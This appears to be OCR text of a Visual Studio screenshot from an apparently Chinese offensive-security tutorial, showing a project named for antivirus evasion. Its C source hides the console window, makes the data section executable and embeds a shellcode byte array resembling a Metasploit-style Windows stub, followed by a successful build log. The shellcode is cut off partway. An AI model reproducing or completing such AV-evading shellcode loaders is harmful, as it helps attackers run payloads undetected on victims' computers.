 搜索解决方案资源管理器(Ctrl+;)
解决方案"miansha"(1 个项目/共 1
miansha
引用
外部依赖项
头文件
源文件
miansha.c
miansha2.c
miansha
(全局范围)
1 #include <windows.h>
2 #include <stdio.h>
3 #pragma comment(linker,"/subsystem:\"windows\" /entry:\"mainCRTStartup\"")
4 #pragma comment(linker, "/section:.data,RWE")
5 unsigned char shellcode[] ="\xfc\xe8\x8f\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52
6 "\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
7 "\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\x49"
8 "\x75\xef\x52\x8b\x52\x10\x57\x8b\x42\x3c\x01\xd0\x8b\x40\x78"
9 "\x85\xc0\x74\x4c\x01\xd0\x50\x8b\x58\x20\x8b\x48\x18\x01\xd3"
10 "\x85\xc9\x74\x3c\x49\x8b\x34\x8b\x31\xff\x01\xd6\x31\xc0\xc1"
11 "\xcf\x0d\xac\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24"
100 %
未找到相关问题
输出
显示输出来源(S): 生成
1>miansha3.c
1>正在生成代码...
1>miansha.vcxproj -> E:\vs2019\免杀\miansha\Debug\miansha.exe
========== 全部重新生成: 成功 1 个，失败 0 个，跳过 0 个 ==========
moonsec